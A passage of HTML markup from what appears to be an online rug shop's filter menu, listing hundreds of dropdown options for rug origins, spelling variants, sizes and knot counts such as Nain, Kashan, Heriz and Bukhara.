value="647">nixia</option><option data-name="niriz" id="bapf_1_594" value="594">niriz</option><option data-name="ninksia" id="bapf_1_646" value="646">ninksia</option><option data-name="ningxia" id="bapf_1_67" value="67">ningxia</option><option data-name="ningsia" id="bapf_1_66" value="66">ningsia</option><option data-name="ningshia" id="bapf_1_68" value="68">ningshia</option><option data-name="nimkhorjin" id="bapf_1_4066" value="4066">nimkhorjin</option><option data-name="nimkhorgin" id="bapf_1_4065" value="4065">nimkhorgin</option><option data-name="nim khorjin" id="bapf_1_4064" value="4064">nim khorjin</option><option data-name="neyriz" id="bapf_1_283" value="283">neyriz</option><option data-name="nenej" id="bapf_1_3918" value="3918">nenej</option><option data-name="namakdan" id="bapf_1_2447" value="2447">namakdan</option><option data-name="najafabad" id="bapf_1_592" value="592">najafabad</option><option data-name="najaf" id="bapf_1_483" value="483">najaf</option><option data-name="nain tutto seta" id="bapf_1_4090" value="4090">nain tutto seta</option><option data-name="nain tudeshk" id="bapf_1_4300" value="4300">nain tudeshk</option><option data-name="nain tudesh" id="bapf_1_4299" value="4299">nain tudesh</option><option data-name="nain habibian" id="bapf_1_2133" value="2133">nain habibian</option><option data-name="nain 9la" id="bapf_1_2429" value="2429">nain 9la</option><option data-name="nain 9fili" id="bapf_1_2428" value="2428">nain 9fili</option><option data-name="nain 9 la" id="bapf_1_2427" value="2427">nain 9 la</option><option data-name="nain 9 fili" id="bapf_1_2426" value="2426">nain 9 fili</option><option data-name="nain 6la" id="bapf_1_722" value="722">nain 6la</option><option data-name="nain 6fili" id="bapf_1_720" value="720">nain 6fili</option><option data-name="nain 6 la" id="bapf_1_723" value="723">nain 6 la</option><option data-name="nain 6 fili" id="bapf_1_721" value="721">nain 6 fili</option><option data-name="nain" id="bapf_1_61" value="61">nain</option><option data-name="naim" id="bapf_1_305" value="305">naim</option><option data-name="mughan" id="bapf_1_148" value="148">mughan</option><option data-name="mud" id="bapf_1_191" value="191">mud</option><option data-name="mood" id="bapf_1_192" value="192">mood</option><option data-name="moldavo" id="bapf_1_413" value="413">moldavo</option><option data-name="moldavia" id="bapf_1_412" value="412">moldavia</option><option data-name="mohtesham" id="bapf_1_429" value="429">mohtesham</option><option data-name="mohtashem" id="bapf_1_362" value="362">mohtashem</option><option data-name="mohtasham" id="bapf_1_363" value="363">mohtasham</option><option data-name="moharramat" id="bapf_1_312" value="312">moharramat</option><option data-name="mohajeran" id="bapf_1_598" value="598">mohajeran</option><option data-name="moghan" id="bapf_1_147" value="147">moghan</option><option data-name="mogan" id="bapf_1_146" value="146">mogan</option><option data-name="moderno" id="bapf_1_322" value="322">moderno</option><option data-name="moderni" id="bapf_1_379" value="379">moderni</option><option data-name="mobarake" id="bapf_1_2415" value="2415">mobarake</option><option data-name="moajeran" id="bapf_1_600" value="600">moajeran</option><option data-name="moageran" id="bapf_1_599" value="599">moageran</option><option data-name="misto seta" id="bapf_1_131" value="131">misto seta</option><option data-name="mir" id="bapf_1_226" value="226">mir</option><option data-name="mina khani" id="bapf_1_354" value="354">mina khani</option><option data-name="mihalicik" id="bapf_1_513" value="513">mihalicik</option><option data-name="meshkin" id="bapf_1_357" value="357">meshkin</option><option data-name="megri" id="bapf_1_512" value="512">megri</option><option data-name="mazlaghan" id="bapf_1_689" value="689">mazlaghan</option><option data-name="mazlagan" id="bapf_1_690" value="690">mazlagan</option><option data-name="mashad" id="bapf_1_332" value="332">mashad</option><option data-name="marsali" id="bapf_1_232" value="232">marsali</option><option data-name="marocchino" id="bapf_1_672" value="672">marocchino</option><option data-name="marocchini" id="bapf_1_673" value="673">marocchini</option><option data-name="marasali" id="bapf_1_231" value="231">marasali</option><option data-name="mamelucco" id="bapf_1_621" value="621">mamelucco</option><option data-name="malayer" id="bapf_1_247" value="247">malayer</option><option data-name="malaer" id="bapf_1_248" value="248">malaer</option><option data-name="makri" id="bapf_1_510" value="510">makri</option><option data-name="makhmal baft" id="bapf_1_676" value="676">makhmal baft</option><option data-name="makhmal baf" id="bapf_1_677" value="677">makhmal baf</option><option data-name="mahal" id="bapf_1_279" value="279">mahal</option><option data-name="magri" id="bapf_1_511" value="511">magri</option><option data-name="mafrash" id="bapf_1_2460" value="2460">mafrash</option><option data-name="maden" id="bapf_1_514" value="514">maden</option><option data-name="loribakhtiari" id="bapf_1_3978" value="3978">loribakhtiari</option><option data-name="loribaft" id="bapf_1_316" value="316">loribaft</option><option data-name="lori-qashqai" id="bapf_1_505" value="505">lori-qashqai</option><option data-name="lori-gashgai" id="bapf_1_478" value="478">lori-gashgai</option><option data-name="lori-bakhtiari" id="bapf_1_433" value="433">lori-bakhtiari</option><option data-name="lori" id="bapf_1_432" value="432">lori</option><option data-name="lilian" id="bapf_1_355" value="355">lilian</option><option data-name="lezghi" id="bapf_1_390" value="390">lezghi</option><option data-name="lesghi" id="bapf_1_343" value="343">lesghi</option><option data-name="lenkoran" id="bapf_1_515" value="515">lenkoran</option><option data-name="lambalu" id="bapf_1_629" value="629">lambalu</option><option data-name="lambaloo" id="bapf_1_630" value="630">lambaloo</option><option data-name="lambalo" id="bapf_1_628" value="628">lambalo</option><option data-name="kurdo" id="bapf_1_238" value="238">kurdo</option><option data-name="kurdi" id="bapf_1_239" value="239">kurdi</option><option data-name="kum seta" id="bapf_1_401" value="401">kum seta</option><option data-name="kum" id="bapf_1_136" value="136">kum</option><option data-name="kula" id="bapf_1_542" value="542">kula</option><option data-name="kucian" id="bapf_1_371" value="371">kucian</option><option data-name="kuba" id="bapf_1_84" value="84">kuba</option><option data-name="kotan" id="bapf_1_70" value="70">kotan</option><option data-name="kork" id="bapf_1_361" value="361">kork</option><option data-name="korasan" id="bapf_1_218" value="218">korasan</option><option data-name="kooba" id="bapf_1_87" value="87">kooba</option><option data-name="konya" id="bapf_1_249" value="249">konya</option><option data-name="konia" id="bapf_1_250" value="250">konia</option><option data-name="Konagkend" id="bapf_1_310" value="310">Konagkend</option><option data-name="konagend" id="bapf_1_311" value="311">konagend</option><option data-name="kom" id="bapf_1_138" value="138">kom</option><option data-name="kolyai" id="bapf_1_516" value="516">kolyai</option><option data-name="koba" id="bapf_1_86" value="86">koba</option><option data-name="kirshehir" id="bapf_1_497" value="497">kirshehir</option><option data-name="kirman ravar" id="bapf_1_188" value="188">kirman ravar</option><option data-name="kirman lavar" id="bapf_1_187" value="187">kirman lavar</option><option data-name="kirman" id="bapf_1_185" value="185">kirman</option><option data-name="kina" id="bapf_1_65" value="65">kina</option><option data-name="kilim" id="bapf_1_172" value="172">kilim</option><option data-name="khoy" id="bapf_1_475" value="475">khoy</option><option data-name="khotan" id="bapf_1_69" value="69">khotan</option><option data-name="khorjin" id="bapf_1_444" value="444">khorjin</option><option data-name="khorasan" id="bapf_1_217" value="217">khorasan</option><option data-name="khila" id="bapf_1_625" value="625">khila</option><option data-name="khars" id="bapf_1_229" value="229">khars</option><option data-name="kharabak" id="bapf_1_155" value="155">kharabak</option><option data-name="kharabagh" id="bapf_1_154" value="154">kharabagh</option><option data-name="khamseh" id="bapf_1_107" value="107">khamseh</option><option data-name="khamse" id="bapf_1_109" value="109">khamse</option><option data-name="keszan" id="bapf_1_60" value="60">keszan</option><option data-name="keshan mohtashem" id="bapf_1_364" value="364">keshan mohtashem</option><option data-name="keshan manchester" id="bapf_1_443" value="443">keshan manchester</option><option data-name="keshan dabir" id="bapf_1_715" value="715">keshan dabir</option><option data-name="keshan" id="bapf_1_58" value="58">keshan</option><option data-name="keschan" id="bapf_1_278" value="278">keschan</option><option data-name="kermanshah" id="bapf_1_613" value="613">kermanshah</option><option data-name="kerman ravar" id="bapf_1_190" value="190">kerman ravar</option><option data-name="kerman lavar" id="bapf_1_189" value="189">kerman lavar</option><option data-name="kerman" id="bapf_1_186" value="186">kerman</option><option data-name="kelim" id="bapf_1_173" value="173">kelim</option><option data-name="kelardasht" id="bapf_1_705" value="705">kelardasht</option><option data-name="kazak" id="bapf_1_119" value="119">kazak</option><option data-name="kayseri" id="bapf_1_545" value="545">kayseri</option><option data-name="kaucaso" id="bapf_1_74" value="74">kaucaso</option><option data-name="kaucasici" id="bapf_1_75" value="75">kaucasici</option><option data-name="kaskai" id="bapf_1_479" value="479">kaskai</option><option data-name="Kashmirian" id="bapf_1_442" value="442">Kashmirian</option><option data-name="Kashkuli" id="bapf_1_105" value="105">Kashkuli</option><option data-name="Kashkooli" id="bapf_1_102" value="102">Kashkooli</option><option data-name="Kashkoli" id="bapf_1_104" value="104">Kashkoli</option><option data-name="kashkai" id="bapf_1_304" value="304">kashkai</option><option data-name="Kashgai" id="bapf_1_97" value="97">Kashgai</option><option data-name="kashan mohtasham" id="bapf_1_365" value="365">kashan mohtasham</option><option data-name="kashan" id="bapf_1_59" value="59">kashan</option><option data-name="kasak" id="bapf_1_120" value="120">kasak</option><option data-name="kars" id="bapf_1_228" value="228">kars</option><option data-name="karapinar" id="bapf_1_509" value="509">karapinar</option><option data-name="karakalpak" id="bapf_1_529" value="529">karakalpak</option><option data-name="karaje" id="bapf_1_256" value="256">karaje</option><option data-name="karagashli" id="bapf_1_345" value="345">karagashli</option><option data-name="karadagh" id="bapf_1_645" value="645">karadagh</option><option data-name="karaciof" id="bapf_1_527" value="527">karaciof</option><option data-name="karabak" id="bapf_1_151" value="151">karabak</option><option data-name="karabagh" id="bapf_1_149" value="149">karabagh</option><option data-name="kamu" id="bapf_1_241" value="241">kamu</option><option data-name="kamse" id="bapf_1_108" value="108">kamse</option><option data-name="kamoo" id="bapf_1_240" value="240">kamoo</option><option data-name="kalat" id="bapf_1_4059" value="4059">kalat</option><option data-name="juval" id="bapf_1_2467" value="2467">juval</option><option data-name="jozan" id="bapf_1_4153" value="4153">jozan</option><option data-name="joval" id="bapf_1_2466" value="2466">joval</option><option data-name="jajim" id="bapf_1_431" value="431">jajim</option><option data-name="jaff" id="bapf_1_612" value="612">jaff</option><option data-name="jaf" id="bapf_1_2470" value="2470">jaf</option><option data-name="ispahan" id="bapf_1_55" value="55">ispahan</option><option data-name="ishfahan" id="bapf_1_57" value="57">ishfahan</option><option data-name="isfahan" id="bapf_1_53" value="53">isfahan</option><option data-name="irsari" id="bapf_1_204" value="204">irsari</option><option data-name="injilas" id="bapf_1_518" value="518">injilas</option><option data-name="indo keshan" id="bapf_1_435" value="435">indo keshan</option><option data-name="india" id="bapf_1_434" value="434">india</option><option data-name="imami" id="bapf_1_639" value="639">imami</option><option data-name="hila" id="bapf_1_626" value="626">hila</option><option data-name="heriz" id="bapf_1_196" value="196">heriz</option><option data-name="heritz" id="bapf_1_197" value="197">heritz</option><option data-name="heris" id="bapf_1_198" value="198">heris</option><option data-name="hereke seta" id="bapf_1_461" value="461">hereke seta</option><option data-name="hereke" id="bapf_1_460" value="460">hereke</option><option data-name="hamedan" id="bapf_1_449" value="449">hamedan</option><option data-name="hamadan" id="bapf_1_245" value="245">hamadan</option><option data-name="haji jalili" id="bapf_1_500" value="500">haji jalili</option><option data-name="hagi gialili" id="bapf_1_501" value="501">hagi gialili</option><option data-name="habibian" id="bapf_1_381" value="381">habibian</option><option data-name="gucian" id="bapf_1_369" value="369">gucian</option><option data-name="grigio" id="bapf_1_476" value="476">grigio</option><option data-name="gordes" id="bapf_1_385" value="385">gordes</option><option data-name="gom" id="bapf_1_376" value="376">gom</option><option data-name="golfarang" id="bapf_1_507" value="507">golfarang</option><option data-name="gol farang" id="bapf_1_508" value="508">gol farang</option><option data-name="giozan" id="bapf_1_4154" value="4154">giozan</option><option data-name="ghucian" id="bapf_1_370" value="370">ghucian</option><option data-name="ghom seta" id="bapf_1_402" value="402">ghom seta</option><option data-name="ghom" id="bapf_1_375" value="375">ghom</option><option data-name="ghiordes" id="bapf_1_384" value="384">ghiordes</option><option data-name="ghilim" id="bapf_1_174" value="174">ghilim</option><option data-name="gherla" id="bapf_1_2438" value="2438">gherla</option><option data-name="ghendjeh" id="bapf_1_407" value="407">ghendjeh</option><option data-name="ghendje" id="bapf_1_306" value="306">ghendje</option><option data-name="gheisari" id="bapf_1_652" value="652">gheisari</option><option data-name="Ghashghai" id="bapf_1_93" value="93">Ghashghai</option><option data-name="gharajeh" id="bapf_1_255" value="255">gharajeh</option><option data-name="gharabak" id="bapf_1_153" value="153">gharabak</option><option data-name="gharabagh" id="bapf_1_152" value="152">gharabagh</option><option data-name="genje" id="bapf_1_307" value="307">genje</option><option data-name="gendje" id="bapf_1_408" value="408">gendje</option><option data-name="gelim" id="bapf_1_175" value="175">gelim</option><option data-name="gashkuli" id="bapf_1_106" value="106">gashkuli</option><option data-name="Gashguli" id="bapf_1_103" value="103">Gashguli</option><option data-name="Gashghai" id="bapf_1_96" value="96">Gashghai</option><option data-name="gashgai" id="bapf_1_99" value="99">gashgai</option><option data-name="Gaschgai" id="bapf_1_95" value="95">Gaschgai</option><option data-name="garus" id="bapf_1_4221" value="4221">garus</option><option data-name="garrus" id="bapf_1_481" value="481">garrus</option><option data-name="garaje" id="bapf_1_257" value="257">garaje</option><option data-name="garage" id="bapf_1_258" value="258">garage</option><option data-name="garabagh" id="bapf_1_150" value="150">garabagh</option><option data-name="gabeh" id="bapf_1_693" value="693">gabeh</option><option data-name="gabe" id="bapf_1_101" value="101">gabe</option><option data-name="gabbeh" id="bapf_1_100" value="100">gabbeh</option><option data-name="formelle" id="bapf_1_4092" value="4092">formelle</option><option data-name="fondoletto" id="bapf_1_420" value="420">fondoletto</option><option data-name="firmato" id="bapf_1_334" value="334">firmato</option><option data-name="fine" id="bapf_1_135" value="135">fine</option><option data-name="figurativo" id="bapf_1_467" value="467">figurativo</option><option data-name="fereydan" id="bapf_1_356" value="356">fereydan</option><option data-name="ferehan" id="bapf_1_398" value="398">ferehan</option><option data-name="ferahan" id="bapf_1_399" value="399">ferahan</option><option data-name="farahan" id="bapf_1_386" value="386">farahan</option><option data-name="extrafine" id="bapf_1_132" value="132">extrafine</option><option data-name="extra fine" id="bapf_1_133" value="133">extra fine</option><option data-name="espahan" id="bapf_1_56" value="56">espahan</option><option data-name="esfahan" id="bapf_1_54" value="54">esfahan</option><option data-name="ersari" id="bapf_1_203" value="203">ersari</option><option data-name="eriz" id="bapf_1_353" value="353">eriz</option><option data-name="erivan" id="bapf_1_317" value="317">erivan</option><option data-name="eris" id="bapf_1_199" value="199">eris</option><option data-name="ereke seta" id="bapf_1_463" value="463">ereke seta</option><option data-name="ereke" id="bapf_1_462" value="462">ereke</option><option data-name="ensi" id="bapf_1_205" value="205">ensi</option><option data-name="enjelas" id="bapf_1_517" value="517">enjelas</option><option data-name="emami" id="bapf_1_638" value="638">emami</option><option data-name="draghi" id="bapf_1_534" value="534">draghi</option><option data-name="dorri" id="bapf_1_4313" value="4313">dorri</option><option data-name="dorokhsh" id="bapf_1_396" value="396">dorokhsh</option><option data-name="demirjikula" id="bapf_1_695" value="695">demirjikula</option><option data-name="demirdji" id="bapf_1_694" value="694">demirdji</option><option data-name="D&eacute;co" id="bapf_1_499" value="499">Déco</option><option data-name="davari" id="bapf_1_653" value="653">davari</option><option data-name="dardashti" id="bapf_1_472" value="472">dardashti</option><option data-name="daghestan" id="bapf_1_436" value="436">daghestan</option><option data-name="dagestan" id="bapf_1_493" value="493">dagestan</option><option data-name="dabir" id="bapf_1_714" value="714">dabir</option><option data-name="curdo" id="bapf_1_236" value="236">curdo</option><option data-name="curdi" id="bapf_1_237" value="237">curdi</option><option data-name="cuba" id="bapf_1_85" value="85">cuba</option><option data-name="cooba" id="bapf_1_88" value="88">cooba</option><option data-name="ciodor" id="bapf_1_2458" value="2458">ciodor</option><option data-name="cina" id="bapf_1_62" value="62">cina</option><option data-name="ciajli" id="bapf_1_473" value="473">ciajli</option><option data-name="choobi" id="bapf_1_169" value="169">choobi</option><option data-name="chondzoresk" id="bapf_1_635" value="635">chondzoresk</option><option data-name="chondoresk" id="bapf_1_633" value="633">chondoresk</option><option data-name="chodor" id="bapf_1_2457" value="2457">chodor</option><option data-name="chobi" id="bapf_1_168" value="168">chobi</option><option data-name="chirwan" id="bapf_1_83" value="83">chirwan</option><option data-name="chirvan" id="bapf_1_82" value="82">chirvan</option><option data-name="chinois" id="bapf_1_64" value="64">chinois</option><option data-name="china" id="bapf_1_63" value="63">china</option><option data-name="chelardasht" id="bapf_1_706" value="706">chelardasht</option><option data-name="chanteh" id="bapf_1_4015" value="4015">chanteh</option><option data-name="chante" id="bapf_1_4016" value="4016">chante</option><option data-name="chajli" id="bapf_1_4130" value="4130">chajli</option><option data-name="chahsavan" id="bapf_1_179" value="179">chahsavan</option><option data-name="caucaso" id="bapf_1_71" value="71">caucaso</option><option data-name="caucasico" id="bapf_1_72" value="72">caucasico</option><option data-name="caucasici" id="bapf_1_73" value="73">caucasici</option><option data-name="caucasi" id="bapf_1_77" value="77">caucasi</option><option data-name="caracashli" id="bapf_1_709" value="709">caracashli</option><option data-name="camu" id="bapf_1_242" value="242">camu</option><option data-name="Bukhara" id="bapf_1_141" value="141">Bukhara</option><option data-name="Bukara" id="bapf_1_144" value="144">Bukara</option><option data-name="Buchara" id="bapf_1_142" value="142">Buchara</option><option data-name="Bucara" id="bapf_1_145" value="145">Bucara</option><option data-name="Bouchara" id="bapf_1_143" value="143">Bouchara</option><option data-name="botteh" id="bapf_1_602" value="602">botteh</option><option data-name="boteh" id="bapf_1_603" value="603">boteh</option><option data-name="bordjalu" id="bapf_1_4108" value="4108">bordjalu</option><option data-name="bordcialu" id="bapf_1_631" value="631">bordcialu</option><option data-name="borcialu" id="bapf_1_537" value="537">borcialu</option><option data-name="borcialoo" id="bapf_1_538" value="538">borcialoo</option><option data-name="borcialo" id="bapf_1_632" value="632">borcialo</option><option data-name="Bokhara" id="bapf_1_139" value="139">Bokhara</option><option data-name="Bochara" id="bapf_1_140" value="140">Bochara</option><option data-name="bijar" id="bapf_1_330" value="330">bijar</option><option data-name="bigiar" id="bapf_1_331" value="331">bigiar</option><option data-name="bibikabad" id="bapf_1_394" value="394">bibikabad</option><option data-name="bibibaft" id="bapf_1_2401" value="2401">bibibaft</option><option data-name="bibibaf" id="bapf_1_2400" value="2400">bibibaf</option><option data-name="beshir" id="bapf_1_439" value="439">beshir</option><option data-name="berkana" id="bapf_1_4369" value="4369">berkana</option><option data-name="bercana" id="bapf_1_4368" value="4368">bercana</option><option data-name="berbero" id="bapf_1_670" value="670">berbero</option><option data-name="berberi" id="bapf_1_671" value="671">berberi</option><option data-name="beni qurain" id="bapf_1_674" value="674">beni qurain</option><option data-name="baule" id="bapf_1_2461" value="2461">baule</option><option data-name="barjid" id="bapf_1_623" value="623">barjid</option><option data-name="baluk" id="bapf_1_220" value="220">baluk</option><option data-name="baluci" id="bapf_1_219" value="219">baluci</option><option data-name="baktiari" id="bapf_1_158" value="158">baktiari</option><option data-name="baktiar" id="bapf_1_159" value="159">baktiar</option><option data-name="bakshayesh" id="bapf_1_640" value="640">bakshayesh</option><option data-name="bakshaish" id="bapf_1_685" value="685">bakshaish</option><option data-name="bakhtiari" id="bapf_1_156" value="156">bakhtiari</option><option data-name="bakhtiar" id="bapf_1_157" value="157">bakhtiar</option><option data-name="Bakhshayesh" id="bapf_1_430" value="430">Bakhshayesh</option><option data-name="baharlu" id="bapf_1_539" value="539">baharlu</option><option data-name="baharloo" id="bapf_1_540" value="540">baharloo</option><option data-name="baharlo" id="bapf_1_541" value="541">baharlo</option><option data-name="bachtiar" id="bapf_1_160" value="160">bachtiar</option><option data-name="azarbaijan" id="bapf_1_211" value="211">azarbaijan</option><option data-name="azabajan" id="bapf_1_212" value="212">azabajan</option><option data-name="avshari" id="bapf_1_114" value="114">avshari</option><option data-name="avshar" id="bapf_1_113" value="113">avshar</option><option data-name="avshan" id="bapf_1_346" value="346">avshan</option><option data-name="avschar" id="bapf_1_112" value="112">avschar</option><option data-name="aubusson" id="bapf_1_259" value="259">aubusson</option><option data-name="aubuson" id="bapf_1_261" value="261">aubuson</option><option data-name="asarbaijan" id="bapf_1_213" value="213">asarbaijan</option><option data-name="armeno" id="bapf_1_4091" value="4091">armeno</option><option data-name="armenia" id="bapf_1_2439" value="2439">armenia</option><option data-name="armanibaft" id="bapf_1_595" value="595">armanibaft</option><option data-name="armanibaf" id="bapf_1_597" value="597">armanibaf</option><option data-name="armani" id="bapf_1_596" value="596">armani</option><option data-name="ardebil" id="bapf_1_302" value="302">ardebil</option><option data-name="ardabil" id="bapf_1_532" value="532">ardabil</option><option data-name="arazzo" id="bapf_1_684" value="684">arazzo</option><option data-name="arak" id="bapf_1_593" value="593">arak</option><option data-name="arab" id="bapf_1_2407" value="2407">arab</option><option data-name="anjelas" id="bapf_1_519" value="519">anjelas</option><option data-name="anatolico" id="bapf_1_349" value="349">anatolico</option><option data-name="anatolia" id="bapf_1_351" value="351">anatolia</option><option data-name="amritzar" id="bapf_1_277" value="277">amritzar</option><option data-name="amritsar" id="bapf_1_194" value="194">amritsar</option><option data-name="amadan" id="bapf_1_246" value="246">amadan</option><option data-name="akstafa" id="bapf_1_276" value="276">akstafa</option><option data-name="ahar" id="bapf_1_4055" value="4055">ahar</option><option data-name="AH870" id="bapf_1_3877" value="3877">AH870</option><option data-name="AH460" id="bapf_1_3849" value="3849">AH460</option><option data-name="AH183" id="bapf_1_3773" value="3773">AH183</option><option data-name="AH145" id="bapf_1_3538" value="3538">AH145</option><option data-name="AH" id="bapf_1_2951" value="2951">AH</option><option data-name="agra" id="bapf_1_352" value="352">agra</option><option data-name="afshari" id="bapf_1_110" value="110">afshari</option><option data-name="afshar" id="bapf_1_111" value="111">afshar</option><option data-name="afshan" id="bapf_1_347" value="347">afshan</option><option data-name="afghano" id="bapf_1_503" value="503">afghano</option><option data-name="afgano" id="bapf_1_504" value="504">afgano</option><option data-name="abadeh" id="bapf_1_389" value="389">abadeh</option><option data-name="abade" id="bapf_1_388" value="388">abade</option><option data-name="a nuvole" id="bapf_1_634" value="634">a nuvole</option><option data-name="a draghi" id="bapf_1_698" value="698">a draghi</option><option data-name="9la" id="bapf_1_453" value="453">9la</option><option data-name="9fili" id="bapf_1_290" value="290">9fili</option><option data-name="99x69" id="bapf_1_1481" value="1481">99x69</option><option data-name="99x66" id="bapf_1_4184" value="4184">99x66</option><option data-name="99x65" id="bapf_1_4161" value="4161">99x65</option><option data-name="99x63" id="bapf_1_4177" value="4177">99x63</option><option data-name="99x57" id="bapf_1_4186" value="4186">99x57</option><option data-name="998" id="bapf_1_2546" value="2546">998</option><option data-name="994" id="bapf_1_2533" value="2533">994</option><option data-name="992" id="bapf_1_2965" value="2965">992</option><option data-name="990" id="bapf_1_2800" value="2800">990</option><option data-name="98x63" id="bapf_1_4340" value="4340">98x63</option><option data-name="98x62" id="bapf_1_4290" value="4290">98x62</option><option data-name="98x61" id="bapf_1_4281" value="4281">98x61</option><option data-name="98x58" id="bapf_1_4339" value="4339">98x58</option><option data-name="98x45" id="bapf_1_1847" value="1847">98x45</option><option data-name="987" id="bapf_1_2569" value="2569">987</option><option data-name="986" id="bapf_1_2570" value="2570">986</option><option data-name="984" id="bapf_1_3424" value="3424">984</option><option data-name="983" id="bapf_1_3423" value="3423">983</option><option data-name="97x97" id="bapf_1_4374" value="4374">97x97</option><option data-name="97x70" id="bapf_1_1108" value="1108">97x70</option><option data-name="97x60" id="bapf_1_4289" value="4289">97x60</option><option data-name="97x59" id="bapf_1_1600" value="1600">97x59</option><option data-name="979" id="bapf_1_2524" value="2524">979</option><option data-name="976" id="bapf_1_2509" value="2509">976</option><option data-name="975" id="bapf_1_2632" value="2632">975</option><option data-name="974" id="bapf_1_2874" value="2874">974</option><option data-name="96x73" id="bapf_1_1672" value="1672">96x73</option><option data-name="96x70" id="bapf_1_4156" value="4156">96x70</option><option data-name="96x60" id="bapf_1_4282" value="4282">96x60</option><option data-name="963" id="bapf_1_3904" value="3904">963</option><option data-name="95x69" id="bapf_1_1482" value="1482">95x69</option><option data-name="95x62" id="bapf_1_1670" value="1670">95x62</option><option data-name="950" id="bapf_1_2522" value="2522">950</option><option data-name="94x73" id="bapf_1_1050" value="1050">94x73</option><option data-name="94x60" id="bapf_1_2364" value="2364">94x60</option><option data-name="93x62" id="bapf_1_1022" value="1022">93x62</option><option data-name="93x61" id="bapf_1_1092" value="1092">93x61</option><option data-name="930" id="bapf_1_4003" value="4003">930</option><option data-name="92x63" id="bapf_1_4303" value="4303">92x63</option><option data-name="92x60" id="bapf_1_1021" value="1021">92x60</option><option data-name="92x58" id="bapf_1_1072" value="1072">92x58</option><option data-name="91x67" id="bapf_1_1199" value="1199">91x67</option><option data-name="91x63" id="bapf_1_953" value="953">91x63</option><option data-name="91x61" id="bapf_1_2350" value="2350">91x61</option><option data-name="91x60" id="bapf_1_2372" value="2372">91x60</option><option data-name="91x59" id="bapf_1_2314" value="2314">91x59</option><option data-name="90x70" id="bapf_1_977" value="977">90x70</option><option data-name="90x62" id="bapf_1_1453" value="1453">90x62</option><option data-name="90x60" id="bapf_1_841" value="841">90x60</option><option data-name="90x59" id="bapf_1_1709" value="1709">90x59</option><option data-name="90x57" id="bapf_1_982" value="982">90x57</option><option data-name="90x55" id="bapf_1_4264" value="4264">90x55</option><option data-name="90x48" id="bapf_1_2451" value="2451">90x48</option><option data-name="9 la" id="bapf_1_717" value="717">9 la</option><option data-name="9 fili" id="bapf_1_716" value="716">9 fili</option><option data-name="89x60" id="bapf_1_934" value="934">89x60</option><option data-name="89x59" id="bapf_1_1114" value="1114">89x59</option><option data-name="89x56" id="bapf_1_1141" value="1141">89x56</option><option data-name="89x50" id="bapf_1_1956" value="1956">89x50</option><option data-name="896" id="bapf_1_2751" value="2751">896</option><option data-name="895" id="bapf_1_2646" value="2646">895</option><option data-name="88x63" id="bapf_1_1452" value="1452">88x63</option><option data-name="88x62" id="bapf_1_1091" value="1091">88x62</option><option data-name="88x60" id="bapf_1_1094" value="1094">88x60</option><option data-name="88x58" id="bapf_1_1981" value="1981">88x58</option><option data-name="87x66" id="bapf_1_1019" value="1019">87x66</option><option data-name="87x62" id="bapf_1_4077" value="4077">87x62</option><option data-name="87x60" id="bapf_1_842" value="842">87x60</option><option data-name="87x52" id="bapf_1_4040" value="4040">87x52</option><option data-name="879" id="bapf_1_2803" value="2803">879</option><option data-name="876" id="bapf_1_3887" value="3887">876</option><option data-name="86x63" id="bapf_1_1170" value="1170">86x63</option><option data-name="86x60" id="bapf_1_950" value="950">86x60</option><option data-name="86x58" id="bapf_1_1093" value="1093">86x58</option><option data-name="86x57" id="bapf_1_1994" value="1994">86x57</option><option data-name="85x64" id="bapf_1_1198" value="1198">85x64</option><option data-name="85x62" id="bapf_1_942" value="942">85x62</option><option data-name="85x59" id="bapf_1_2194" value="2194">85x59</option><option data-name="85x58" id="bapf_1_2193" value="2193">85x58</option><option data-name="85x55" id="bapf_1_1251" value="1251">85x55</option><option data-name="84x69" id="bapf_1_1389" value="1389">84x69</option><option data-name="84x62" id="bapf_1_2135" value="2135">84x62</option><option data-name="84x61" id="bapf_1_2320" value="2320">84x61</option><option data-name="84x60" id="bapf_1_1359" value="1359">84x60</option><option data-name="84x54" id="bapf_1_2319" value="2319">84x54</option><option data-name="846" id="bapf_1_3234" value="3234">846</option><option data-name="82x68" id="bapf_1_2134" value="2134">82x68</option><option data-name="82x56" id="bapf_1_4261" value="4261">82x56</option><option data-name="816" id="bapf_1_3231" value="3231">816</option><option data-name="80x70" id="bapf_1_979" value="979">80x70</option><option data-name="80x66" id="bapf_1_1980" value="1980">80x66</option><option data-name="80x60" id="bapf_1_1228" value="1228">80x60</option><option data-name="80raj" id="bapf_1_292" value="292">80raj</option><option data-name="798" id="bapf_1_3133" value="3133">798</option><option data-name="78x66" id="bapf_1_1599" value="1599">78x66</option><option data-name="78x37" id="bapf_1_2469" value="2469">78x37</option><option data-name="788" id="bapf_1_2913" value="2913">788</option><option data-name="776" id="bapf_1_3230" value="3230">776</option><option data-name="76x55" id="bapf_1_4263" value="4263">76x55</option><option data-name="76x35" id="bapf_1_2468" value="2468">76x35</option><option data-name="768" id="bapf_1_2738" value="2738">768</option><option data-name="767" id="bapf_1_2940" value="2940">767</option><option data-name="766" id="bapf_1_2713" value="2713">766</option><option data-name="75x61" id="bapf_1_1979" value="1979">75x61</option><option data-name="74x56" id="bapf_1_1227" value="1227">74x56</option><option data-name="72x50" id="bapf_1_4038" value="4038">72x50</option><option data-name="70raj" id="bapf_1_622" value="622">70raj</option><option data-name="6la" id="bapf_1_456" value="456">6la</option><option data-name="6fili" id="bapf_1_291" value="291">6fili</option><option data-name="69x59" id="bapf_1_2471" value="2471">69x59</option><option data-name="679" id="bapf_1_3452" value="3452">679</option><option data-name="64x41" id="bapf_1_4026" value="4026">64x41</option><option data-name="640" id="bapf_1_4037" value="4037">640</option><option data-name="63x64" id="bapf_1_1097" value="1097">63x64</option><option data-name="62x65" id="bapf_1_1098" value="1098">62x65</option><option data-name="61x59" id="bapf_1_4062" value="4062">61x59</option><option data-name="61x57" id="bapf_1_4061" value="4061">61x57</option><option data-name="612x412" id="bapf_1_790" value="790">612x412</option><option data-name="60x60" id="bapf_1_1001" value="1001">60x60</option><option data-name="60x58" id="bapf_1_1096" value="1096">60x58</option><option data-name="60x52" id="bapf_1_4068" value="4068">60x52</option><option data-name="60x40" id="bapf_1_1007" value="1007">60x40</option><option data-name="60Raj" id="bapf_1_289" value="289">60Raj</option><option data-name="600x400" id="bapf_1_789" value="789">600x400</option><option data-name="600x350" id="bapf_1_792" value="792">600x350</option><option data-name="600x200" id="bapf_1_2085" value="2085">600x200</option><option data-name="60 raj" id="bapf_1_664" value="664">60 raj</option><option data-name="6 la" id="bapf_1_719" value="719">6 la</option><option data-name="6 fili" id="bapf_1_718" value="718">6 fili</option><option data-name="59x58" id="bapf_1_1095" value="1095">59x58</option><option data-name="59x41" 